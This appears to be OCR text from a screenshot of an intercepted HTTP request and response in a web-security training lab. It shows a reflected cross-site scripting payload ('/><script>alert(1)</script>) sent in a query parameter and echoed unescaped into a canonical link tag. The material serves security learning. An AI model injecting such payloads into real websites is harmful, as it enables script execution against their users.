 Request
Pretty Raw Hex
\n
1 GET /?evil='/><script>alert(1)</script> HTTP/2
2 Host:
0a68004803664d558681b8a800650043.web-security-acad
emy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
5 Sec-Websocket-Version: 13
6 Sec-Websocket-Key: 7okcaZVd7QHqG6IR/kturw==
7 Sec-Fetch-Dest: websocket
8 Sec-Fetch-Mode: websocket
9 Sec-Fetch-Site: same-origin
10 Cache-Control: no-cache
11 Upgrade: websocket
12 Content-Length: 0
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 2
6 X-Cache: hit
7 Content-Length: 10145
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=
stylesheet>
14 <link rel="canonical" href='
//0a68004803664d558681b8a800650043.web-security-a
cademy.net/?evil='/>
<script>
alert(1)
</script>
'/>